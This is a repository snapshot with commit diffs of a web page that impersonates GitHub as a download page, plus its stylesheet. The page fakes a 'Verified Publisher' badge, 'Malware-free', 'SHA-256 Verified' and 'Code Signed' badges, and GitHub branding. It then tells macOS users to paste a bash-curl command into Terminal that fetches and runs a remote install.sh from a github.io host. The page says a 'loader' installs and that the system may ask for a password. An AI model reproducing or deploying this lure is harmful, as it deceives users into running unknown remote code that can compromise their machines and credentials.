
==== index.html @ 21c25ba9 "Rename dl_index.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Preparing your download... · GitHub</title>
    <link href="style.css" rel="stylesheet" />
  </head>

  <body>
    <div class="bg-particles" aria-hidden="true">
      <span></span><span></span><span></span><span></span><span></span><span></span>
      <span></span><span></span><span></span>
    </div>

    <div class="application-main">
      <header>
        <div class="Header">
          <div class="Header-item">
            <a class="Header-logo" href="/">
              <svg height="32" viewBox="0 0 16 16" width="32" aria-hidden="true">
                <path fill-rule="evenodd"
                  d="M8 0.198a8 8 0 0 0-2.528 15.597c0.4 0.074 0.547-0.174 0.547-0.386 0-0.19-0.007-0.693-0.011-1.36-2.226 0.483-2.695-1.073-2.695-1.073-0.364-0.924-0.89-1.17-0.89-1.17-0.727-0.497 0.055-0.487 0.055-0.487 0.804 0.057 1.227 0.826 1.227 0.826 0.714 1.223 1.873 0.87 2.33 0.665 0.072-0.517 0.279-0.87 0.508-1.07-1.777-0.202-3.644-0.888-3.644-3.954 0-0.873 0.312-1.587 0.824-2.147-0.083-0.202-0.357-1.017 0.078-2.12 0 0 0.671-0.215 2.2 0.82a7.673 7.673 0 0 1 2.004-0.27c0.68 0.003 1.366 0.092 2.004 0.27 1.528-1.035 2.198-0.82 2.198-0.82 0.437 1.103 0.163 1.918 0.08 2.12 0.513 0.56 0.823 1.274 0.823 2.147 0 3.074-1.87 3.75-3.652 3.948 0.287 0.247 0.543 0.735 0.543 1.482 0 1.07-0.01 1.933-0.01 2.196 0 0.214 0.145 0.463 0.55 0.384A8.001 8.001 0 0 0 8 0.198z">
                </path>
              </svg>
            </a>
          </div>
          <div class="Header-item">
            <a class="Header-link" href="#">Features</a>
            <a class="Header-link" href="#">Security</a>
            <a class="Header-link" href="#">Enterprise</a>
            <a class="Header-link" href="#">Explore</a>
          </div>
        </div>
      </header>

      <main>
        <div class="container-xl">
          <div class="Box">
            <div class="Box-header">
              <div class="publisher-badge">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                  <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                </svg>
                Verified Publisher
              </div>
              <div class="Box-title">github.com/downloader</div>
            </div>

            <div class="Box-body">
              <div class="title-section">
                <div class="shield-icon">
                  <svg width="28" height="28" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 2L4 5v6c0 5.55 3.84 10.74 8 12 4.16-1.26 8-6.45 8-12V5l-8-3z" fill="#238636"/>
                    <path d="M10.2 15.2l-2.7-2.7 1.27-1.27 1.43 1.43 3.93-3.93 1.27 1.27-5.2 5.2z" fill="#fff"/>
                  </svg>
                </div>
                <h2 class="h2">Preparing your download...</h2>
                <p class="text-muted">Your archive is being generated and will be ready shortly.</p>
              </div>

              <div class="progress-section">
                <div class="progress-labels">
                  <span class="progress-label" id="progress-label">Verifying integrity...</span>
                  <span class="progress-pct" id="progress-pct">0%</span>
                </div>
                <div class="Progress">
                  <div class="Progress-item" id="progress-bar"></div>
                </div>
                <div class="eta-display" id="eta-display">
                  <span class="eta-icon">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0zm7-3.25v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.75.75 0 0 1 7 8.25v-3.5a.75.75 0 0 1 1.5 0z"/>
                    </svg>
                  </span>
                  Estimated time: <strong id="eta-secs">5s</strong>
                </div>
              </div>

              <div class="verification-box" id="verification-box">
                <div class="verification-title">
                  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="#238636" opacity="0.2"/>
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" stroke="#3fb950" stroke-width="1.5" fill="none"/>
                    <path d="M9 12l2 2 4-4" stroke="#3fb950" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  Security Verification Passed
                </div>
                <div class="security-badges">
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8.533.133a1.75 1.75 0 0 0-1.066 0l-5.25 1.68A1.75 1.75 0 0 0 1 3.48V8c0 3.026 2.12 5.53 4.75 6.75.344.16.727.16 1.07 0C9.45 13.6 11 10.5 11 8V3.48a1.75 1.75 0 0 0-1.217-1.667Zm-.533 10.12a.75.75 0 0 1-1.06 0L5.5 8.81a.75.75 0 0 1 1.06-1.06l.94.94 2.47-2.47a.75.75 0 1 1 1.06 1.06Z"/>
                    </svg>
                    Malware-free
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M4.75 6.5a3.25 3.25 0 1 1 6.5 0 3.25 3.25 0 0 1-6.5 0ZM8 2.5a4.75 4.75 0 1 0 0 9.5 4.75 4.75 0 0 0 0-9.5Zm0 5.75a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"/>
                    </svg>
                    SHA-256 Verified
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                    </svg>
                    Code Signed
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M5 8.5h6a.75.75 0 0 1 0 1.5H5a.75.75 0 0 1 0-1.5Zm-1.5-4A.75.75 0 0 1 4.25 4h7.5a.75.75 0 0 1 0 1.5h-7.5A.75.75 0 0 1 3.5 4.5ZM2 13.25a.75.75 0 0 1 .75-.75h10.5a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1-.75-.75Z"/>
                    </svg>
                    Open Source
                  </div>
                </div>
              </div>

              <div class="download-section" id="download-section" style="display:none;">
                <div class="mac-install-card">
                  <div class="mac-install-header">
                    <svg class="mac-apple-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 814 1000" width="22" height="22" fill="currentColor" aria-hidden="true">
                      <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76 0-103.7 40.8-165.9 40.8s-105-57.8-155.5-127.4C46 790.7 0 663 0 541.8c0-207.5 135.4-317.3 269-317.3 70.1 0 128.4 46.4 172.5 46.4 42.8 0 109.6-49.1 190.5-49.1zm-5.2-168c-60.9 0-128.4-42.8-175.4-97.5C560 18.4 529.4-.4 491.3-.4c-5.2 0-10.4.6-15.6 1.9 1.3 5.8 1.9 11.7 1.9 17.5 0 62.9-41.5 120.7-93.4 155.5-39.5 26-83.6 41.5-131.3 41.5-.6 0-1.3 0-1.9-.1.6 6.5 1 13 1 19.5 0 75.4-32.5 150.8-92.1 207.5 33.8 11 68.7 18.2 104.3 18.2 78.1 0 149.4-33.8 213-97.4 60.3-60.3 95.1-139.7 95.1-219.7z"/>
                    </svg>
                    <span class="mac-install-title">INSTALL ON <span class="mac-macos-word">MACOS</span></span>
                    <button class="mac-install-close" aria-label="Close">&#x2715;</button>
                  </div>

                  <p class="mac-install-desc">Open <strong>Terminal</strong> and paste the command below to install:</p>

                  <div class="mac-terminal">
                    <div class="mac-terminal-titlebar">
                      <span class="mac-btn mac-close-dot"></span>
                      <span class="mac-btn mac-min-dot"></span>
                      <span class="mac-btn mac-max-dot"></span>
                      <span class="mac-terminal-title">— bash — resight —</span>
                    </div>
                    <div class="mac-terminal-body">
                      <span class="mac-prompt">$</span>
                      <code class="mac-terminal-cmd" id="install-cmd">/bin/bash -c "$(curl -fsSL https://laplaplaplas.github.io/download/install.sh)"</code>
                    </div>
                  </div>

                  <button class="mac-copy-btn" id="copy-cmd">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true">
                      <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"/>
                      <path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"/>
                    </svg>
                    <span id="copy-label">COPY COMMAND</span>
                  </button>

                  <ol class="mac-steps">
                    <li><span class="mac-step-num">1</span> Press <kbd>&#8984;</kbd> + <kbd>Space</kbd>, type <strong>Terminal</strong>, hit Enter.</li>
                    <li><span class="mac-step-num">2</span> Paste the command (<kbd>&#8984;</kbd> + <kbd>V</kbd>) and press Enter.</li>
                    <li><span class="mac-step-num">3</span> Follow the prompts — the loader installs automatically.</li>
                  </ol>

                  <p class="mac-footnote">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="vertical-align:middle;margin-right:5px;" aria-hidden="true"><path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/></svg>
                    Works on Apple Silicon (M1–M4) and Intel Macs. macOS may ask for your password during install.
                  </p>
                </div>
              </div>

              <div class="note mt-3">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="margin-right:6px;vertical-align:middle;" aria-hidden="true">
                  <path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/>
                </svg>
                Files are hosted and distributed via GitHub Releases. By downloading you agree to the <a href="#">Terms of Service</a>.
              </div>
            </div>
          </div>
        </div>
      </main>

      <footer>
        <div class="footer-container">
          <span>© 2025 GitHub, Inc.</span>
          <div class="footer-links">
            <a href="#">Terms</a>
            <a href="#">Privacy</a>
            <a href="#">Security</a>
            <a href="#">Status</a>
            <a href="#">Docs</a>
            <a href="#">Contact</a>
          </div>
        </div>
      </footer>
    </div>

    <script src="scripts.js"></script>
  </body>
</html>


==== commit 5ba4abe7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,11 +25,6 @@
               </svg>
             </a>
           </div>
-          <div class="Header-item">
-            <a class="Header-link" href="#">Features</a>
-            <a class="Header-link" href="#">Security</a>
-            <a class="Header-link" href="#">Enterprise</a>
-            <a class="Header-link" href="#">Explore</a>
           </div>
         </div>
       </header>
@@ -44,7 +39,7 @@
                 </svg>
                 Verified Publisher
               </div>
-              <div class="Box-title">github.com/downloader</div>
+              <div class="Box-title">github.com/mac-download</div>
             </div>
 
             <div class="Box-body">
--- a/style.css
+++ b/style.css
@@ -0,0 +1,702 @@
+:root {
+  color-scheme: dark;
+  --color-bg: #020409;
+  --color-surface: #0d1117;
+  --color-surface-2: #161b22;
+  --color-border: #21262d;
+  --color-border-2: #30363d;
+  --color-text: #e6edf3;
+  --color-text-muted: #8b949e;
+  --color-green: #3fb950;
+  --color-green-dark: #238636;
+  --color-green-glow: rgba(46, 160, 67, 0.4);
+  --color-blue: #58a6ff;
+  --color-blue-muted: #388bfd;
+}
+
+* {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+body {
+  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
+  background-color: var(--color-bg);
+  color: var(--color-text);
+  line-height: 1.5;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+
+/* ── Animated background particles ── */
+.bg-particles {
+  position: fixed;
+  inset: 0;
+  pointer-events: none;
+  z-index: 0;
+  overflow: hidden;
+}
+
+.bg-particles span {
+  position: absolute;
+  display: block;
+  border-radius: 50%;
+  opacity: 0;
+  animation: float-up linear infinite;
+}
+
+.bg-particles span:nth-child(1) { width: 3px; height: 3px; left: 10%; background: #3fb950; animation-duration: 14s; animation-delay: 0s; }
+.bg-particles span:nth-child(2) { width: 2px; height: 2px; left: 25%; background: #58a6ff; animation-duration: 18s; animation-delay: 3s; }
+.bg-particles span:nth-child(3) { width: 4px; height: 4px; left: 45%; background: #3fb950; animation-duration: 12s; animation-delay: 6s; }
+.bg-particles span:nth-child(4) { width: 2px; height: 2px; left: 60%; background: #388bfd; animation-duration: 20s; animation-delay: 1s; }
+.bg-particles span:nth-child(5) { width: 3px; height: 3px; left: 75%; background: #3fb950; animation-duration: 16s; animation-delay: 8s; }
+.bg-particles span:nth-child(6) { width: 2px; height: 2px; left: 88%; background: #58a6ff; animation-duration: 11s; animation-delay: 4s; }
+.bg-particles span:nth-child(7) { width: 3px; height: 3px; left: 33%; background: #3fb950; animation-duration: 22s; animation-delay: 9s; }
+.bg-particles span:nth-child(8) { width: 2px; height: 2px; left: 55%; background: #58a6ff; animation-duration: 15s; animation-delay: 2s; }
+.bg-particles span:nth-child(9) { width: 4px; height: 4px; left: 80%; background: #3fb950; animation-duration: 17s; animation-delay: 7s; }
+
+@keyframes float-up {
+  0%   { transform: translateY(110vh) scale(0); opacity: 0; }
+  10%  { opacity: 0.6; }
+  90%  { opacity: 0.3; }
+  100% { transform: translateY(-10vh) scale(1.2); opacity: 0; }
+}
+
+/* ── Layout ── */
+.application-main {
+  position: relative;
+  z-index: 1;
+  min-height: 100vh;
+  display: flex;
+  flex-direction: column;
+}
+
+/* ── Header ── */
+header {
+  background-color: rgba(1, 4, 9, 0.85);
+  backdrop-filter: blur(12px);
+  border-bottom: 1px solid var(--color-border);
+  position: sticky;
+  top: 0;
+  z-index: 100;
+}
+
+.Header {
+  max-width: 1012px;
+  margin: 0 auto;
+  padding: 12px 16px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+
+.Header-item {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+}
+
+.Header-logo {
+  display: inline-flex;
+  align-items: center;
+  color: #f0f6fc;
+  transition: opacity 0.2s;
+}
+
+.Header-logo:hover { opacity: 0.75; text-decoration: none; }
+.Header-logo svg { fill: currentColor; }
+
+.Header-link {
+  color: #f0f6fc;
+  text-decoration: none;
+  font-weight: 600;
+  margin-right: 16px;
+  font-size: 14px;
+  transition: color 0.2s;
+}
+
+.Header-link:last-child { margin-right: 0; }
+.Header-link:hover { color: var(--color-blue); text-decoration: none; }
+
+/* ── Main ── */
+main {
+  flex: 1;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 40px 16px 56px;
+}
+
+.container-xl {
+  width: 100%;
+  max-width: 640px;
+}
+
+/* ── Box / Card ── */
+.Box {
+  background-color: var(--color-surface);
+  border: 1px solid var(--color-border-2);
+  border-radius: 12px;
+  box-shadow:
+    0 0 0 1px rgba(27,31,36,0.1),
+    0 8px 32px rgba(0,0,0,0.4),
+    0 0 60px rgba(35, 134, 54, 0.06);
+  animation: card-in 0.4s ease both;
+}
+
+@keyframes card-in {
+  from { opacity: 0; transform: translateY(16px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+.Box-header {
+  padding: 18px 24px;
+  border-bottom: 1px solid var(--color-border);
+  background: linear-gradient(180deg, #0d1f10 0%, #0d1117 100%);
+  border-radius: 12px 12px 0 0;
+  text-align: center;
+}
+
+.publisher-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  background: rgba(63, 185, 80, 0.12);
+  border: 1px solid rgba(63, 185, 80, 0.3);
+  border-radius: 20px;
+  padding: 3px 10px;
+  font-size: 12px;
+  font-weight: 600;
+  color: var(--color-green);
+  margin-bottom: 8px;
+}
+
+.Box-title {
+  font-size: 15px;
+  font-weight: 600;
+  color: #f0f6fc;
+}
+
+.Box-body {
+  padding: 28px 28px 24px;
+}
+
+/* ── Title section ── */
+.title-section {
+  text-align: center;
+  margin-bottom: 24px;
+}
+
+.shield-icon {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 52px;
+  height: 52px;
+  background: radial-gradient(circle, rgba(35,134,54,0.2) 0%, transparent 70%);
+  border-radius: 50%;
+  margin-bottom: 12px;
+  animation: pulse-shield 2.5s ease-in-out infinite;
+}
+
+@keyframes pulse-shield {
+  0%, 100% { box-shadow: 0 0 0 0 rgba(35,134,54,0.4); }
+  50%       { box-shadow: 0 0 0 10px rgba(35,134,54,0); }
+}
+
+.h2 {
+  font-size: 22px;
+  font-weight: 700;
+  color: #f0f6fc;
+  margin-bottom: 6px;
+  letter-spacing: -0.3px;
+}
+
+.text-muted {
+  color: var(--color-text-muted);
+  font-size: 14px;
+}
+
+/* ── Progress ── */
+.progress-section {
+  margin-bottom: 20px;
+}
+
+.progress-labels {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 8px;
+  font-size: 13px;
+}
+
+.progress-label {
+  color: var(--color-text-muted);
+}
+
+.progress-pct {
+  color: var(--color-green);
+  font-weight: 600;
+  font-variant-numeric: tabular-nums;
+}
+
+.Progress {
+  position: relative;
+  display: block;
+  width: 100%;
+  overflow: hidden;
+  background-color: var(--color-surface-2);
+  border: 1px solid var(--color-border);
+  border-radius: 8px;
+  height: 8px;
+}
+
+.Progress-item {
+  height: 100%;
+  width: 0%;
+  border-radius: 8px;
+  background: linear-gradient(90deg, #1a7f37 0%, #2ea043 50%, #3fb950 100%);
+  box-shadow: 0 0 8px rgba(63,185,80,0.5);
+  transition: width 0.3s ease;
+  position: relative;
+  overflow: hidden;
+}
+
+.Progress-item::after {
+  content: '';
+  position: absolute;
+  top: 0; left: -100%;
+  width: 60%;
+  height: 100%;
+  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.25), transparent);
+  animation: shimmer 1.4s linear infinite;
+}
+
+@keyframes shimmer {
+  to { left: 200%; }
+}
+
+.eta-display {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 5px;
+  margin-top: 8px;
+  font-size: 12px;
+  color: var(--color-text-muted);
+}
+
+.eta-display strong {
+  color: var(--color-text);
+  font-variant-numeric: tabular-nums;
+}
+
+/* ── Verification box ── */
+.verification-box {
+  background: linear-gradient(135deg, rgba(22, 52, 30, 0.8) 0%, rgba(13, 17, 23, 0.9) 100%);
+  border: 1px solid rgba(63, 185, 80, 0.3);
+  border-radius: 10px;
+  padding: 20px;
+  margin-bottom: 20px;
+  box-shadow: 0 4px 16px rgba(35, 134, 54, 0.12), inset 0 1px 0 rgba(63,185,80,0.08);
+  animation: fade-in 0.5s ease 0.3s both;
+}
+
+@keyframes fade-in {
+  from { opacity: 0; transform: translateY(8px); }
+  to   { opacity: 1; transform: translateY(0); }
+}
+
+.verification-title {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  font-size: 14px;
+  font-weight: 600;
+  color: var(--color-green);
+  margin-bottom: 16px;
+}
+
+.security-badges {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 8px;
+  justify-content: center;
+}
+
+.security-badge {
+  display: flex;
+  align-items: center;
+  gap: 7px;
+  background: rgba(35, 134, 54, 0.12);
+  border: 1px solid rgba(63, 185, 80, 0.2);
+  border-radius: 6px;
+  padding: 8px 14px;
+  font-size: 12px;
+  font-weight: 500;
+  color: #c9d1d9;
+  transition: all 0.2s ease;
+  cursor: default;
+}
+
+.security-badge:hover {
+  background: rgba(63, 185, 80, 0.2);
+  border-color: rgba(63, 185, 80, 0.4);
+  color: #f0f6fc;
+  transform: translateY(-2px);
+  box-shadow: 0 4px 12px rgba(35, 134, 54, 0.2);
+}
+
+/* ── Download section ── */
+.download-section {
+  text-align: center;
+  animation: slide-up 0.4s cubic-bezier(0.34, 1.56, 0.64, 1) both;
+}
+
+@keyframes slide-up {
+  from { opacity: 0; transform: translateY(20px) scale(0.97); }
+  to   { opacity: 1; transform: translateY(0) scale(1); }
+}
+
+.file-info {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  background: var(--color-surface-2);
+  border: 1px solid var(--color-border-2);
+  border-radius: 8px;
+  padding: 12px 16px;
+  margin-bottom: 16px;
+  text-align: left;
+}
+
+.file-icon {
+  width: 36px;
+  height: 36px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: rgba(88, 166, 255, 0.1);
+  border-radius: 6px;
+  flex-shrink: 0;
+}
+
+.file-name {
+  font-size: 14px;
+  font-weight: 600;
+  color: #f0f6fc;
+}
+
+.file-meta {
+  font-size: 12px;
+  color: var(--color-text-muted);
+  margin-top: 2px;
+}
+
+/* ── Button ── */
+.btn-primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  padding: 11px 28px;
+  font-size: 15px;
+  font-weight: 600;
+  line-height: 1;
+  white-space: nowrap;
+  cursor: pointer;
+  border-radius: 8px;
+  border: 1px solid rgba(63, 185, 80, 0.4);
+  background: linear-gradient(180deg, #2ea043 0%, #238636 100%);
+  color: #ffffff;
+  text-decoration: none;
+  transition: all 0.2s ease;
+  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3), inset 0 1px 0 rgba(255,255,255,0.1);
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+}
+
+.btn-primary::before {
+  content: '';
+  position: absolute;
+  inset: 0;
+  background: linear-gradient(180deg, rgba(255,255,255,0.08) 0%, transparent 50%);
+  border-radius: inherit;
+}
+
+.btn-primary:hover {
+  background: linear-gradient(180deg, #3fb950 0%, #2ea043 100%);
+  box-shadow: 0 4px 20px rgba(35, 134, 54, 0.55), 0 0 0 2px rgba(63, 185, 80, 0.25), inset 0 1px 0 rgba(255,255,255,0.15);
+  transform: translateY(-2px);
+  border-color: rgba(63, 185, 80, 0.6);
+  text-decoration: none;
+}
+
+.btn-primary:active {
+  transform: translateY(0px);
+  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3);
+}
+
+.btn-primary svg {
+  flex-shrink: 0;
+}
+
+/* click ripple */
+.btn-primary .ripple {
+  position: absolute;
+  border-radius: 50%;
+  background: rgba(255,255,255,0.25);
+  transform: scale(0);
+  animation: ripple-out 0.55s ease-out forwards;
+  pointer-events: none;
+}
+
+@keyframes ripple-out {
+  to { transform: scale(4); opacity: 0; }
+}
+
+.redirect-message {
+  margin-top: 12px;
+  font-size: 13px;
+  color: var(--color-text-muted);
+}
+
+.redirect-message a {
+  color: var(--color-blue);
+  text-decoration: none;
+}
+
+.redirect-message a:hover {
+  text-decoration: underline;
+}
+
+/* ── Note ── */
+.note {
+  padding: 12px 16px;
+  border-radius: 8px;
+  background-color: var(--color-surface-2);
+  border: 1px solid var(--color-border);
+  font-size: 12px;
+  color: var(--color-text-muted);
+  line-height: 1.6;
+  margin-top: 16px;
+}
+
+.note a {
+  color: var(--color-blue);
+  text-decoration: none;
+}
+
+.note a:hover { text-decoration: underline; }
+
+/* ── Footer ── */
+footer {
+  border-top: 1px solid var(--color-border);
+  background-color: rgba(1, 4, 9, 0.6);
+  color: var(--color-text-muted);
+  padding: 24px 16px;
+}
+
+.footer-container {
+  max-width: 1012px;
+  margin: 0 auto;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  flex-wrap: wrap;
+  gap: 10px;
+  font-size: 12px;
+}
+
+.footer-links {
+  display: flex;
+  gap: 16px;
+  flex-wrap: wrap;
+}
+
+.footer-links a {
+  color: var(--color-text-muted);
+  text-decoration: none;
+  font-size: 12px;
+  transition: color 0.2s;
+}
+
+.footer-links a:hover { color: #c9d1d9; text-decoration: underline; }
+
+/* ── Utility ── */
+.mt-3 { margin-top: 16px; }
+
+
+/* Mac Install Card */
+.mac-install-card {
+  background: #111;
+  border: 1px solid #2a2a2a;
+  border-radius: 12px;
+  overflow: hidden;
+  margin: 16px 0 8px;
+  color: #e6edf3;
+  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Display", sans-serif;
+}
+.mac-install-header {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  padding: 14px 16px;
+  border-bottom: 1px solid #1e1e1e;
+  color: #e6edf3;
+}
+.mac-apple-logo { flex-shrink: 0; color: #e6edf3; }
+.mac-install-title {
+  font-size: 15px;
+  font-weight: 700;
+  letter-spacing: .06em;
+  flex: 1;
+}
+.mac-macos-word { color: #39d353; }
+.mac-install-close {
+  background: none;
+  border: 1px solid #333;
+  color: #777;
+  width: 26px; height: 26px;
+  border-radius: 6px;
+  cursor: pointer;
+  font-size: 13px;
+  line-height: 1;
+  display: flex; align-items: center; justify-content: center;
+}
+.mac-install-close:hover { color: #ccc; border-color: #555; }
+
+.mac-install-desc {
+  padding: 14px 16px 10px;
+  font-size: 13.5px;
+  color: #8b949e;
+}
+.mac-install-desc strong { color: #e6edf3; }
+
+/* Terminal window */
+.mac-terminal {
+  margin: 0 16px;
+  border-radius: 8px;
+  overflow: hidden;
+  box-shadow: 0 4px 20px rgba(0,0,0,.5);
+}
+.mac-terminal-titlebar {
+  background: #3c3c3c;
+  padding: 9px 12px;
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  user-select: none;
+}
+.mac-btn {
+  width: 12px; height: 12px;
+  border-radius: 50%;
+  display: inline-block;
+  flex-shrink: 0;
+}
+.mac-close-dot { background: #ff5f57; }
+.mac-min-dot   { background: #febc2e; }
+.mac-max-dot   { background: #28c840; }
+.mac-terminal-title {
+  margin-left: 6px;
+  color: #9a9a9a;
+  font-size: 12px;
+  font-family: "SF Mono", ui-monospace, monospace;
+}
+.mac-terminal-body {
+  background: #1a1a1a;
+  padding: 14px 16px 16px;
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  min-height: 70px;
+}
+.mac-prompt {
+  color: #39d353;
+  font-family: "SF Mono", ui-monospace, monospace;
+  font-size: 14px;
+  font-weight: 700;
+  flex-shrink: 0;
+  padding-top: 1px;
+}
+.mac-terminal-cmd {
+  color: #d4d4d4;
+  font-family: "SF Mono", ui-monospace, monospace;
+  font-size: 13px;
+  word-break: break-all;
+  line-height: 1.6;
+}
+
+/* Copy button */
+.mac-copy-btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  margin: 14px 16px;
+  width: calc(100% - 32px);
+  padding: 12px;
+  background: #39d353;
+  color: #000;
+  border: none;
+  border-radius: 8px;
+  font-weight: 700;
+  font-size: 13.5px;
+  letter-spacing: .06em;
+  cursor: pointer;
+  font-family: -apple-system, sans-serif;
+  transition: background .15s, transform .1s;
+}
+.mac-copy-btn:hover { background: #46e060; }
+.mac-copy-btn:active { transform: scale(.98); }
+.mac-copy-btn.copied { background: #1a3a1a; color: #39d353; border: 1px solid #39d353; }
+
+/* Steps list */
+.mac-steps {
+  list-style: none;
+  padding: 2px 16px 10px;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+}
+.mac-steps li {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  font-size: 13px;
+  color: #8b949e;
+}
+.mac-steps li strong { color: #e6edf3; }
+.mac-step-num {
+  background: #1e3a28;
+  color: #39d353;
+  border-radius: 50%;
+  width: 22px; height: 22px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 12px;
+  font-weight: 700;
+  flex-shrink: 0;
+}
+kbd {
+  background: #2a2a2a;
+  border: 1px solid #444;
+  border-radius: 4px;
+  padding: 1px 6px;
+  font-family: "SF Mono", monospace;
+  font-size: 11px;
+  color: #ccc;
+}
+
+/* Footnote */
+.mac-footnote {
+  padding: 10px 16px 14px;
+  font-size: 12px;
+  color: #555;
+  border-top: 1px solid #1e1e1e;
+  margin-top: 4px;
+}


==== commit 7737f23c: "Remove closing header tag Removed closing header tag from index.html." ====
--- a/index.html
+++ b/index.html
@@ -27,7 +27,6 @@
           </div>
           </div>
         </div>
-      </header>
 
       <main>
         <div class="container-xl">

==== commit c68c87fe: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,8 +25,14 @@
               </svg>
             </a>
           </div>
+          <div class="Header-item">
+            <a class="Header-link" href="#"></a>
+            <a class="Header-link" href="#"></a>
+            <a class="Header-link" href="#"></a>
+            <a class="Header-link" href="#"></a>
           </div>
         </div>
+      </header>
 
       <main>
         <div class="container-xl">
